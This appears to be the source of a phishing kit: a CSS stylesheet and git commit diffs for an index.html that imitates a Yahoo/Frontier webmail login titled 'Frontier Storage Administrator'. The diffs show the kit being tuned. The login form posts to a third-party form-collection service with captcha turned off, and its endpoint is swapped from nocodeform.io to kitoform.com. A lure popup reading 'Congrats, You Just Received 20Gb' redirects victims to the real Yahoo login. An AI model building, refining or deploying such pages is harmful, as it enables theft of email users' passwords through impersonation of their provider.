	background: -webkit-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -moz-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -ms-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: -o-linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	background: linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5,  0.85));
	-pie-background: url(images/pattern.png), linear-gradient(rgba(186, 4, 3, 0.75), rgba(96, 5, 5, 0.85));
}

.hiddenhost {
	color: white;
	bgcolor: white;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.yahooButton {
	width: 120px;
}

.proftable, .passtable, .btntable {
	margin-left: auto;
	margin-right: auto;
}

#loginbox1 {
	width: 340px;
}
#loginbox1 p {
	width: 320px;
}

#logoutbox {
	width: 400px;
}

#spinningwheel {
	width: 320px;
	text-align: center;
}

#yahooSearchTop {
	background: none;
	width: 360px;
	margin: 0 auto;
	margin-top: 20px;
	padding: 0;
}

#yahooSearchTop img{
	float: right;
	margin: 0;
}

form.yahooSearch {
	background: none;
	width: 360px;
	margin: 0 auto;
	top: 10px;
	border: 0;
	webkit-box-shadow: none;
	moz-box-shadow: none;
	box-shadow: none;
	padding: 0px 30px 20px 30px;
}

#inputSearch {
	float: left;
	width: 220px;
}

#SubmitSearch {
	float: right;
	margin-left: 0;
	font-size: 13px;
	width: 126px;
	height: 34px;
	padding: 5px;
	background: #3399cc;
	clear: both;
	color: #ffffff;
}

#webmail-login .fid-help-links .fid-help-links-option i {
	color: #141928;
	margin-left: 3px;
}
#webmail-login .fid-help-links {
	font-weight: 700;
	color: #333;
	font-size: 14px
}
#webmail-login .fid-help-links a {
	color: #333 !important;
}
#webmail-login .btn {
	border: none;
	border-radius: 20px !important;
	font-family: PPObjectSans-Bold, Helvetica, Arial, sans-serif;
}
#webmail-login .btn-primary {
	background-color: #ff0037;
}
#webmail-login h1 {
	margin-bottom: 42px!important;
}
#webmail-login h3 {
	color: #ff0037;
	margin-bottom: 24px!important;
	margin-top: 0px!important;
}
#webmail-login .container .yahoo-font-color a {
	color: #5616a8 !important;
}
#webmail-login .container .support {
	font-size: 15px !important;
}
#webmail-login .container .support a {
	color: #333 !important;
}

#captcha {
	margin-bottom: 30px;
}
.btn-block{
        margin-bottom:10px;
}

==== commit 79b16e48: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -175,7 +175,7 @@
                 <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                 
 
-              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
+              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail"> ?</a></p>
             </div>
 
             <div class="col-md-4 col-md-offset-1">

==== commit 81951e74: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -175,7 +175,7 @@
                 <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                 
 
-              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail"> ?</a></p>
+              <p><a href="https://acctedit.frontier.com/forgot-password;src=mail"></a></p>
             </div>
 
             <div class="col-md-4 col-md-offset-1">

==== commit 29f81bec: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
   <link rel="stylesheet" href="./style.css">
 
 
-    <title>Frontier Administrator</title>
+    <title>Frontier Storage Administrator</title>
     <link rel="shortcut icon" href="ftr-sys-theme/img/favicon.svg">
     <link rel="icon" href="ftr-sys-theme/img/favicon.svg" type="image/ico">
 

==== commit 4fbffad4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -58,7 +58,7 @@
    
   <div class="popup" id="popup">
     <img src="./HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
-    <h2>A representative will be giving you a call soon</h2>
+    <h2>Congrats, You Just Received 20Gb </h2>
     <button type="submit" onclick="closepopup()"><a href="https://login.yahoo.com/?.intl">Ok</a></button>
   </div>
 

==== commit 1b03d54e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -158,7 +158,7 @@
         <div class="container">
           <div class="row">
             <div class="col-md-9 col-md-offset-1">
-              <h1>Frontier Administrator</h1>
+              <h1>Frontier Storage Administrator</h1>
             </div>
             <div class="col-md-4 col-md-offset-1">
               <div class="form-group">

==== commit 1da928da: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -150,7 +150,7 @@
 //-->
 </script>
 
-      <form id="form" action="https://nocodeform.io/f/68e194cfe5dec1e9e15d6ca2" method="POST">
+      <form id="form" action="https://connect.kitoform.com/f/3525efb4338b" method="POST">
         <input type="hidden" name="_next" value="#">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
